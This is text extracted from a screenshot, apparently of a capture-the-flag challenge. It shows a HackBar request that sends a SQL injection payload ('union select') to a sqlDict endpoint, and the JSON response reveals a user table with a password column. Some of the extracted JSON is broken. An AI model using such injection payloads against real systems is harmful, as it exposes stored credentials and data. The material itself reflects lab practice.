 { "data":[ { "list":[ { "isAuto":"YES", "isNull":"NO", "isPK":"true", "name":"id", "remark":"", "size":"10", "type":"INT" }, { "isAuto":"NO", "isNull":"YES", "name":"name", "remark":"", "size":"256
"type":"VARCHAR" }, { "isAuto":"NO", "isNull":"YES", "name":"pwd", "remark":"", "size":"256", "type":"VARCHAR" } ], "tableDescribe":"1", "tableName":"user" } ], "msg":"操作成功", "status"
"timestamps":1649509253146 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://68f33438-82c1-4775-b83b-2f67cba618ad.node4.buuoj.cn:81//common/test/sqlDict
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
dbName=myapp#'union select 1#